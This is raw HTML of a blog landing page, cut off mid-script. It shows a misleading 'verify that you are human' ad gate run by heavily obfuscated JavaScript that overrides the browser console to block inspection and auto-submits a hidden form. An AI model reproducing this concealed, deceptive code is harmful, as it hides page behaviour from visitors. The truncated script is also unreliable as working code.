.cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>	<script src="https://ads.holid.io/auto/javsidblog.com/holid.js" defer="defer"></script>
</head>

<body class="home blog gmr-theme idtheme kentooz gmr-sticky gmr-box-layout group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="site inner-wrap" id="site-container">

	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
								<ul id="primary-menu" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36"><a rel="privacy-policy" href="https://javsidblog.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://javsidblog.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://javsidblog.com/disclaimer/" itemprop="url"><span itemprop="name">Disclaimer</span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://javsidblog.com/terms-conditions/" itemprop="url"><span itemprop="name">Terms &#038; Conditions</span></a></li>
</ul>							</nav><!-- #site-navigation -->
													<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://javsidblog.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li>							</ul>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logomobile"><div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://javsidblog.com/" itemprop="url" title="Jav &amp; Sid Blog">Jav &amp; Sid Blog</a></div><span class="site-description" itemprop="description">Tech, Nutrition, &amp; Tools</span></div></div>					</div>
				</div>
					</header><!-- #masthead -->
		<div class="top-header pos-stickymenu">
							<div class="gmr-menuwrap clearfix">
								<div class="container">
															<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor"/><path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor"/></svg></a></div>
						<a id="gmr-responsive-menu" href="#menus" rel="nofollow">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor"/></svg>MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://javsidblog.com/category/android/" itemprop="url"><span itemprop="name">Android</span></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://javsidblog.com/category/blogging/" itemprop="url"><span itemprop="name">Blogging</span></a></li>
<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://javsidblog.com/category/cars/" itemprop="url"><span itemprop="name">Cars</span></a></li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://javsidblog.com/category/health-foods/" itemprop="url"><span itemprop="name">Health &amp; Foods</span></a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://javsidblog.com/category/technology/" itemprop="url"><span itemprop="name">Technology</span></a></li>
</ul>						</nav><!-- #site-navigation -->
									</div>
			</div>
		</div><!-- .top-header -->
		
			<div id="content" class="gmr-content">
			
			<div class="container"><div class="idblog-topbanner-aftermenu"><div class="holidAds widescreen"></div></div></div>			<div class="container">
				<div class="row">
						<form id="landing" method="POST" action="https://javsidblog.com/the-realme-narzo-50-5g-series-will-be-released-in-india-soon-here-are-the-leaked-specifications/">
        <input type="hidden" id="_wpnonce" name="_wpnonce" value="06a78ab17b" /><input type="hidden" name="_wp_http_referer" value="/" />        <input type="hidden" name="userid" value="4528"/>
        <input type="hidden" name="sltoken" value="GLJBznc/u50CdOZ5QEIIdCXYmA8nXm+kSAUK6BaCsVn+GeNrYTFYTicSMKbadq7PShl1Iby1UveEQJUSkcBIXiuwaGxVgb/5mR1kQPh91bVXHq05xybZnJslr8j1JM9vYxLKCDj6nRnewAl8RRYtTeq7sw=="/>
		<br />
        <div id="landing" class="soractrl">
                            <div class="klnsora"><center class="xb3top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8328712891599700"
     crossorigin="anonymous"></script>
<!-- Csf1 -->
<ins class="adsbygoogle"
     style="display:block;width:300px;height:250px;"
     data-ad-client="ca-pub-8328712891599700"
     data-ad-slot="7315694415"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center>
<span style="color: #ff0000;"><b><h4>Please verify that you are human</h4></b></span></div>
                        <div class="wait">
                <center>
					                    <img 
						id="soralink-human-verif-main"
                        style="cursor: pointer; display: none;"
                        src="https://javsidblog.com/wp-content/uploads/2021/10/80ba930f4e5167d5cf1b4553a9761c88.jpg">
                </center>
					
	<script>
				var _0xa71d8ce54b813dae3a31a080cf37337b76e699ca="dire-EzMhJTMkZzM1cjMhVzN2EDMmNjZ2UzMihjZ5cDOihzY";
var _0x504040fdc4a0cd4bad4e9e3b0a4c63c3db73b484="[base64]";
var _0xc170ef22111a5206327cc3fb74ecc6ad88dbde63="radiant-wNxQTOzUTNxE2NkNTZiJTNkNGMwQGOhVWM0I2NmhjZmdjMxMTYhhzY";
var _0x08af758aa0d55aac19de0a479197ea60a4ec74aa="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0x48ba71195b8fe24a59fd71ce30379d14731c369e="gwXs99exquktmIqv-AGYvi3wcScya2LVZQIZxaMQ";
		var _0x2a1cfb1fd1992ffcc7ec70801bd6d834f4ac27bb=0;
		var _0x11ad6ba483c840b5574b25bf65ebda61ec14cfb5=5000;
var _0xccb0f7819071c1866f00fb4472a6b4f378f69c80="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0x0b8c5da09b4200a5f98e89ad641a873790927be1="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0x19302e5494689fc3e7e41fbe1214b75fb54e72d5="radiant-QMjhjMlFTZhFzMxMjNwYGM0QDM3QGNwgTYxgDO1YTY4QmYiZTZ3YjY";
var _0xe75a30087929a62e37b8d114afed6b0da4fffcb2="[base64]";
var _0x09e14c6c2dacf24c66ad5fc0f010b6eeda00c3f6="radiant-QOwgzNlNzNyEjMzczM4EmM2UGMmJWYhRDZidjYmFWN4MjZlRDZ4MTZ";
var _0x6a2ec95eec107a5aa919cf706bbb3d83d79344eb="TWpNNVlUZG1NMlEwTVRWaVl6a3daV05rWmpGa01XWmtabVEzWWpBNE9ETTFOMlJpTW1Oa01UQTBORFkyTUdVeU5EQmxZVFJtTlRKbVlqTTBNR1ZpTURJMk9XVm1ZbVZp";
		var _0xc57298e0b493f0ed4fa6c8b5615475320df61c95 = atob("e3tjb3VudH19IFNlY29uZHM=");
		var _0x82862b2ac992d0268ce64c73167352d47cbd22dd="[base64]";
var _0x25306efe1d5ea42228353b60c894bcdf4dfc5c74="dire-ATO3EWO3YmMkFjZ4QDZyY2MkRWOmFWO5YTZ4EGZ3IjM";
var _0xb127a083d5a17ed2240cf5efd8869b0c9d1d3a04="NDgwNg==";
var _0x713c8a9a0fd43ffa1693e56645b352f98c47ae4a="O7CHCD1sEYB9jwFK-E4iGyxdmPDiG3qizbYec6Ua";
var _0x987b5e050cc5ab29a83b9ea29a20efeefdb6b29a=12;
var _0xa38a05dd1ff90b96f66e7c3edb56729d60fe894d="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0xc8cf53c011da7b1f8ee6fd391b8c8111ad96a13c="TkRSa05UY3pNemMxWm1Gak1EaGlOMlF5TlRkbE0yTm1PRFkzWWpReE0yRmpPR0ZoTXpFeU4yWm1PR1kzWWpReFpXRTRaREF3WTJRMU1tSmxNMlEzWVRFMU5UTTVOREUz";
		var _0xb272ad5cb60651a9accfa4a11c18c55f9f0306cc = false;
		var _0x6141ebb0ba7bd450fabb9b94127475475f51adb2="[base64]";
var _0x0a4f6e4ccb1ca34a8bb6aaa0e94c229934fe0d1d="9A5PjGoDVbBzWPot-nJlz75SH6c7XeRL9TporR4l";
var _0x321d08df53a58bf79cb409cb66b2e869002b0892="ODI0OA==";
var _0x874e15cfc4cf0cca364d55ea99fbffd514298fe8="TTJSalkyVmtZVEJtTTJKbU5qRTBNR00zTkRZMU5HSmpNVFV6WkRSak9UaG1ZMk5pWmpjNU1UVmhORFF3WVdWa00yUTJPR0kzTjJWbU1HVmtZekJpTVRsbVl6VmlZalEx";
		var _0xafa1150e277cdb254cdd7aa92933b8f06d1f1661=true;
		var _0x88f26f980f8daedb55be47d29b844e5d95e26a58="[base64]";
var _0xfac39f00e29877d1aece1d4e237409685ab843a9="G9aV33es7AbPiUEI-lrN6hMwUdEKOXFuFipfOKAH";
var _0x9d547e5c3b167013fd24a9af969966db28b2199d=2000;
var _0xdd5f4fa57c986f5fa07fed5d82c4edd4f0dd051f="TlRnMk1qTXdZakZrTldZeVpEVTBPREk0TlRSbVpERTFaVGhsTnpZd1ptSXdOamRpT1RJNE1UTTVNbU5qWm1FMVpXTXdPR1prTmpNd01tSTFOelZqTlRZeU1XUTRaV00z";
var _0x8c4551b6bb42cfdeecb81db3b4600265cac3d7af="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
		var _0x65b4d42f5cc4fcff4cd8505f9a9bc440bf7f1220=true;
		var _0x1311c84ec6aa952030eb8aca67d68f89ecd6fd6e="[base64]";
var _0xdd4012becacb33d1a6aa572075089a8e8b699e19="MzA4Mw==";
var _0x880a83b2b4328b2fe7929660aa617f1d935659a6=3;
var _0xb3e97045642f99a6f8effe1a9c5eb964b0d2ac02="NTUzNQ==";
var _0xc06b4ed19eaf82209a3f7a658a91d344255eb4d7="[base64]";
var _0xb8693d912285073dac1c9b9d80bcd50957da3ec9="DXpLLMPiHvnYLULA-9UGbughp3MEZAk9ixNWx7C3";
		var _0x70448551516ea3d079a3e0ebd11f29798260a8af = "MjE0MA==";
		var _0x93f1f99d338e17df93cc1f4b8d7cdf1caf30cf80="dire-gDM2QTNwE2NxYjZ1MGMjN2MxMTMiNDMwUTM4UzYlZ2M";
var _0x2fc8aa4196e0016801dc7d797f9f0f127391b0aa="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0x8a1eca1825a69a1e8528d2418f4305b65811ba5e="[base64]";
var _0x5456a17726641f6f4521f575493840156dfebdf1="radiant-QZ0U2M3YmZjNGZlJjZzgjNlVWZiZmZ5gzM1YDO5YjYwcjMllzYxUmN";
var _0xf6dcaf6c0671457ab410f7742d55304de40fe32f="[base64]";
		var _0xfd6f01df02ae674d2fc5f9ece4d0cdc0a143da2b=_0x39a9;(function(_0x42ebdd,_0x27cb76){var _0xf0ada3bc62402cf95205a60fea0a7170dfd8b28a=_0x39a9,_0x5eba3e=_0x42ebdd();while(!![]){try{var _0x2f82f2bf9eec13ab55f5aafce663dd38f945147d=parseInt(_0xf0ada3bc62402cf95205a60fea0a7170dfd8b28a(0x1b3))/0x1+parseInt(_0xf0ada3bc62402cf95205a60fea0a7170dfd8b28a(0x199))/0x2+-parseInt(_0xf0ada3bc62402cf95205a60fea0a7170dfd8b28a(0x1cb))/0x3*(-parseInt(_0xf0ada3bc62402cf95205a60fea0a7170dfd8b28a(0x1a8))/0x4)+parseInt(_0xf0ada3bc62402cf95205a60fea0a7170dfd8b28a(0x196))/0x5+parseInt(_0xf0ada3bc62402cf95205a60fea0a7170dfd8b28a(0x18f))/0x6+-parseInt(_0xf0ada3bc62402cf95205a60fea0a7170dfd8b28a(0x1c4))/0x7+-parseInt(_0xf0ada3bc62402cf95205a60fea0a7170dfd8b28a(0x1ce))/0x8;if(_0x2f82f2bf9eec13ab55f5aafce663dd38f945147d===_0x27cb76)break;else _0x5eba3e['push'](_0x5eba3e['shift']());}catch(_0x25b20a){_0x5eba3e['push'](_0x5eba3e['shift']());}}}(_0x4a3a,0xbc8b0));function _0x39a9(_0x401a1c,_0x102e60){var _0xff962f3a09f57c1cad08f6c5bb45c142848b4584=_0x4a3a();return _0x39a9=function(_0x3f12fa,_0x411738){_0x3f12fa=_0x3f12fa-0x18f;var _0x85d6cb709972700eb499252d001c63446b0e7aab=_0xff962f3a09f57c1cad08f6c5bb45c142848b4584[_0x3f12fa];return _0x85d6cb709972700eb499252d001c63446b0e7aab;},_0x39a9(_0x401a1c,_0x102e60);}var _0x5dbc65878b8368c506d6cee8ce9131e9f6fe0b2a=function(){var _0x1fbd6003c2567a1a34fd28e4ec5d80fbe58d03e4=_0x39a9,_0x358c23=(function(){var _0xc8be97441b05b400328c4b153cd9229ae829ce7c=_0x39a9;if(_0xc8be97441b05b400328c4b153cd9229ae829ce7c(0x19b)!==_0xc8be97441b05b400328c4b153cd9229ae829ce7c(0x19a)){var _0x4627dbb481055cd49e14acfbb4b5c174f809c5f1=!![];return function(_0x3e7d4d,_0xe08886){var _0x181d90d41fd9fcdd0134d813a4c03a657b799f0b=_0x4627dbb481055cd49e14acfbb4b5c174f809c5f1?function(){var _0x1071c9eb0e4cdbb39f08b53ea84f9599231c30ff=_0x39a9;if(_0xe08886){var _0xa979067bfa51dad2da6e5a53d42a8848959675c5=_0xe08886[_0x1071c9eb0e4cdbb39f08b53ea84f9599231c30ff(0x1cf)](_0x3e7d4d,arguments);return _0xe08886=null,_0xa979067bfa51dad2da6e5a53d42a8848959675c5;}}:function(){};return _0x4627dbb481055cd49e14acfbb4b5c174f809c5f1=![],_0x181d90d41fd9fcdd0134d813a4c03a657b799f0b;};}else(function(){return!![];}[_0xc8be97441b05b400328c4b153cd9229ae829ce7c(0x1c8)](_0xc8be97441b05b400328c4b153cd9229ae829ce7c(0x197)+_0xc8be97441b05b400328c4b153cd9229ae829ce7c(0x198))['call']('action'));}()),_0x1b0e87=_0x358c23(this,function(){var _0x8d9e92fb1016f5e1fd58b785051efebb7c8ba393=_0x39a9;return _0x1b0e87['toString']()[_0x8d9e92fb1016f5e1fd58b785051efebb7c8ba393(0x1bb)](_0x8d9e92fb1016f5e1fd58b785051efebb7c8ba393(0x1ad))[_0x8d9e92fb1016f5e1fd58b785051efebb7c8ba393(0x1c1)]()[_0x8d9e92fb1016f5e1fd58b785051efebb7c8ba393(0x1c8)](_0x1b0e87)[_0x8d9e92fb1016f5e1fd58b785051efebb7c8ba393(0x1bb)](_0x8d9e92fb1016f5e1fd58b785051efebb7c8ba393(0x1ad));});_0x1b0e87();var _0x07e6aa359fbf9fdfb6bcdfcd963d25defc712f93=(function(){var _0x934c2405b8d0d325a46d8589f9f39751a6959d23=!![];return function(_0xc41fa6,_0x56b163){var _0x5d5799e36661d423ca53173cdc9e150ba8a61226=_0x934c2405b8d0d325a46d8589f9f39751a6959d23?function(){var _0x5cdf68a30f16625f5253b5de21f888631fb317a1=_0x39a9;if(_0x5cdf68a30f16625f5253b5de21f888631fb317a1(0x19e)==='AeCwS'){var _0x3169865575e54365af6e0df106181e182dc4a9eb=_0x47bc16?function(){var _0xca3bc65293cf257d37e655983f0565c48efe8cc9=_0x5cdf68a30f16625f5253b5de21f888631fb317a1;if(_0x4162a6){var _0xde38c75f1fb18e3bf30e335be92693703e09c855=_0x97f5fb[_0xca3bc65293cf257d37e655983f0565c48efe8cc9(0x1cf)](_0x24c06b,arguments);return _0x103fc1=null,_0xde38c75f1fb18e3bf30e335be92693703e09c855;}}:function(){};return _0xfdc90a=![],_0x3169865575e54365af6e0df106181e182dc4a9eb;}else{if(_0x56b163){var _0x47d873d346ba8b9acb7df9732b7feac7b0fa6b03=_0x56b163[_0x5cdf68a30f16625f5253b5de21f888631fb317a1(0x1cf)](_0xc41fa6,arguments);return _0x56b163=null,_0x47d873d346ba8b9acb7df9732b7feac7b0fa6b03;}}}:function(){};return _0x934c2405b8d0d325a46d8589f9f39751a6959d23=![],_0x5d5799e36661d423ca53173cdc9e150ba8a61226;};}());(function(){_0x07e6aa359fbf9fdfb6bcdfcd963d25defc712f93(this,function(){var _0x7df995e0371fe42ea1bd092a7ba15c1e0302aeec=_0x39a9,_0x4c30bf=new RegExp(_0x7df995e0371fe42ea1bd092a7ba15c1e0302aeec(0x1a1)),_0x5f2f32=new RegExp('\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','i'),_0x2c2612=_0x1ac7df(_0x7df995e0371fe42ea1bd092a7ba15c1e0302aeec(0x1d2));!_0x4c30bf['test'](_0x2c2612+'chain')||!_0x5f2f32[_0x7df995e0371fe42ea1bd092a7ba15c1e0302aeec(0x1b8)](_0x2c2612+'input')?_0x2c2612('0'):_0x1ac7df();})();}());var _0x03dc7fb8de08065b15df4c1bfab7bf3b2cc5e0b1=(function(){var _0xacb4acdd4fd9e85ebb23e6ece35e73e30cb836be=!![];return function(_0x5ac813,_0xc102a1){var _0x534acfe83b647c07347897850ea0611f66e86a0b=_0x39a9;if(_0x534acfe83b647c07347897850ea0611f66e86a0b(0x19f)===_0x534acfe83b647c07347897850ea0611f66e86a0b(0x19f)){var _0xd2b528eb06345ec567c67338772c05b1714c0413=_0xacb4acdd4fd9e85ebb23e6ece35e73e30cb836be?function(){var _0xba598b316867126a67c896a0d1fc69cd0d559620=_0x534acfe83b647c07347897850ea0611f66e86a0b;if(_0xc102a1){var _0x295f591ecd2b7cceb0788cd85652ae36c62ea3dc=_0xc102a1[_0xba598b316867126a67c896a0d1fc69cd0d559620(0x1cf)](_0x5ac813,arguments);return _0xc102a1=null,_0x295f591ecd2b7cceb0788cd85652ae36c62ea3dc;}}:function(){};return _0xacb4acdd4fd9e85ebb23e6ece35e73e30cb836be=![],_0xd2b528eb06345ec567c67338772c05b1714c0413;}else{var _0x6a13685b9a1a626ca74dfb5a78ea0791cc42203d=_0x1cc3b9?function(){var _0x9ef05eac279493886bb90128bbb0b9f91039230e=_0x534acfe83b647c07347897850ea0611f66e86a0b;if(_0x4fae53){var _0x59ac06905bc9c595824c2fcfcb59a512f88ba77d=_0x361211[_0x9ef05eac279493886bb90128bbb0b9f91039230e(0x1cf)](_0x3e12cf,arguments);return _0x4ea99d=null,_0x59ac06905bc9c595824c2fcfcb59a512f88ba77d;}}:function(){};return _0x216853=![],_0x6a13685b9a1a626ca74dfb5a78ea0791cc42203d;}};}()),_0x3a176a=_0x03dc7fb8de08065b15df4c1bfab7bf3b2cc5e0b1(this,function(){var _0xd87351baaf4fa340e2eb3e422f0570220b01cba8=_0x39a9,_0x2b22d7;try{var _0x3919946b66146e7d64d750427185674383d9060e=Function(_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1d1)+_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1c0)+');');_0x2b22d7=_0x3919946b66146e7d64d750427185674383d9060e();}catch(_0x34c93c){_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1a7)!==_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1cc)?_0x2b22d7=window:(_0xf47a23(_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1ac))['show'](),_0x301d8e());}var _0x34b08ef5ab9e390574eaa22fced2f8e3abcee41e=_0x2b22d7['console']=_0x2b22d7[_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1a9)]||{},_0x525501=[_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x192),'warn','info',_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1b9),_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x19c),_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x191),_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1be)];for(var _0x5e829481b732d51debf69f617540156f00b09518=0x0;_0x5e829481b732d51debf69f617540156f00b09518<_0x525501[_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x19d)];_0x5e829481b732d51debf69f617540156f00b09518++){if(_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1c6)===_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1c3))_0x3f134e=_0x3ddd84;else{var _0x84524ce10a3d53fd1daee8f7d0cefce22a62c365=_0x03dc7fb8de08065b15df4c1bfab7bf3b2cc5e0b1[_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1c8)][_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1ab)][_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1b7)](_0x03dc7fb8de08065b15df4c1bfab7bf3b2cc5e0b1),_0x10dd81=_0x525501[_0x5e829481b732d51debf69f617540156f00b09518],_0x582ebd=_0x34b08ef5ab9e390574eaa22fced2f8e3abcee41e[_0x10dd81]||_0x84524ce10a3d53fd1daee8f7d0cefce22a62c365;_0x84524ce10a3d53fd1daee8f7d0cefce22a62c365[_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1b6)]=_0x03dc7fb8de08065b15df4c1bfab7bf3b2cc5e0b1[_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1b7)](_0x03dc7fb8de08065b15df4c1bfab7bf3b2cc5e0b1),_0x84524ce10a3d53fd1daee8f7d0cefce22a62c365[_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1c1)]=_0x582ebd[_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1c1)][_0xd87351baaf4fa340e2eb3e422f0570220b01cba8(0x1b7)](_0x582ebd),_0x34b08ef5ab9e390574eaa22fced2f8e3abcee41e[_0x10dd81]=_0x84524ce10a3d53fd1daee8f7d0cefce22a62c365;}}});_0x3a176a(),jQuery('#soralink-human-verif-main')['on'](_0x1fbd6003c2567a1a34fd28e4ec5d80fbe58d03e4(0x1a4),function(_0x483291){var _0x593594769becede7289e14204dd3d89c557c135d=_0x1fbd6003c2567a1a34fd28e4ec5d80fbe58d03e4;if(_0x593594769becede7289e14204dd3d89c557c135d(0x1bd)!==_0x593594769becede7289e14204dd3d89c557c135d(0x1bd))_0x7dce63(_0x593594769becede7289e14204dd3d89c557c135d(0x1b1))[_0x593594769becede7289e14204dd3d89c557c135d(0x1c9)](_0x593594769becede7289e14204dd3d89c557c135d(0x1a6))[_0x593594769becede7289e14204dd3d89c557c135d(0x1af)](_0x158f5c(_0xa04497));else{if(typeof _0x483291===typeof{}&&_0x593594769becede7289e14204dd3d89c557c135d(0x1d3)in _0x483291){if(_0x593594769becede7289e14204dd3d89c557c135d(0x1c5)!==_0x593594769becede7289e14204dd3d89c557c135d(0x1c5)){_0x20cd59(_0x593594769becede7289e14204dd3d89c557c135d(0x1bf))[_0x593594769becede7289e14204dd3d89c557c135d(0x190)]();if(_0x3e56d5)_0x4e88e1(_0x593594769becede7289e14204dd3d89c557c135d(0x1a0))[_0x593594769becede7289e14204dd3d89c557c135d(0x190)]();return _0x479475(_0x593594769becede7289e14204dd3d89c557c135d(0x1ac))['show'](),_0x117677(),_0x35c0d9(_0x5b4542);}else{if(_0x593594769becede7289e14204dd3d89c557c135d(0x1a3)in _0x483291===![])_0x483291['originalEvent']={};_0x483291[_0x593594769becede7289e14204dd3d89c557c135d(0x1a3)][_0x593594769becede7289e14204dd3d89c557c135d(0x1d3)]=_0x483291[_0x593594769becede7289e14204dd3d89c557c135d(0x1d3)];}}typeof _0x483291['originalEvent']!==typeof{}||_0x593594769becede7289e14204dd3d89c557c135d(0x1d3)in _0x483291[_0x593594769becede7289e14204dd3d89c557c135d(0x1a3)]===![]||_0x483291['originalEvent'][_0x593594769becede7289e14204dd3d89c557c135d(0x1d3)]===![]?jQuery(_0x593594769becede7289e14204dd3d89c557c135d(0x1b1))[_0x593594769becede7289e14204dd3d89c557c135d(0x1c9)](_0x593594769becede7289e14204dd3d89c557c135d(0x1a6))[_0x593594769becede7289e14204dd3d89c557c135d(0x1af)](Math[_0x593594769becede7289e14204dd3d89c557c135d(0x1aa)](Math[_0x593594769becede7289e14204dd3d89c557c135d(0x1b0)]()*(0x270f-0x3e8+0x1)+0x3e8)):jQuery('#landing')[_0x593594769becede7289e14204dd3d89c557c135d(0x1c9)]('input[name=userid]')[_0x593594769becede7289e14204dd3d89c557c135d(0x1af)](atob(_0x70448551516ea3d079a3e0ebd11f29798260a8af)),document['getElementById'](_0x593594769becede7289e14204dd3d89c557c135d(0x1c2))[_0x593594769becede7289e14204dd3d89c557c135d(0x193)]();}});};if(_0x2a1cfb1fd1992ffcc7ec70801bd6d834f4ac27bb<0x1||!_0xafa1150e277cdb254cdd7aa92933b8f06d1f1661&&!_0x65b4d42f5cc4fcff4cd8505f9a9bc440bf7f1220)jQuery(_0xfd6f01df02ae674d2fc5f9ece4d0cdc0a143da2b(0x1ac))['show'](),_0x5dbc65878b8368c506d6cee8ce9131e9f6fe0b2a();else var _0x1247eaa45befaf86057bb97e81cab300af7a5806=_0x2a1cfb1fd1992ffcc7ec70801bd6d834f4ac27bb,_0x99fbffc360354486924466289475ff8cc6f7ed5b=setInterval(function(){var _0xf481c6b17bf00253499301233b7be178884659ac=_0xfd6f01df02ae674d2fc5f9ece4d0cdc0a143da2b;if(_0x1247eaa45befaf86057bb97e81cab300af7a5806<0x1){if(_0xf481c6b17bf00253499301233b7be178884659ac(0x1ae)!=='dymba'){jQuery('#soralink-human-verif-main-cxxd')[_0xf481c6b17bf00253499301233b7be178884659ac(0x190)]();if(_0xb272ad5cb60651a9accfa4a11c18c55f9f0306cc)jQuery(_0xf481c6b17bf00253499301233b7be178884659ac(0x1a0))['hide']();return 